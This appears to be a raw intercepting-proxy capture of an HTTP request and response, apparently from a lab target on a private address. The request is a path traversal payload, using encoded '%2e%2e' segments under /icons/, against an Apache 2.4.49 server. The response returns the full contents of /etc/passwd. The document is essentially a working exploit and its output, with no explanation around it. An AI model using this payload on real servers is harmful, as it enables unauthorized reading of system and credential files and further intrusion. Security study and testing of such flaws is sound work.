 Request
Raw Headers Hex
GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Host: 192.168.110.11:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 09 May 2023 12:19:45 GMT
Server: Apache/2.4.49 (Unix)
Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
ETag: "39e-5cceec7356000"
Accept-Ranges: bytes
Content-Length: 926
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin